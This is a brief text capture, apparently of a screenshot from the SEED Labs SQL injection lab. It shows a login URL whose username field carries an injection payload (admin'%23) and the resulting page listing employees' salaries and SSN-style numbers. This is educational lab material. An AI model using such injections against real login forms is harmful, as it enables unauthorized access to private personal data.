 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs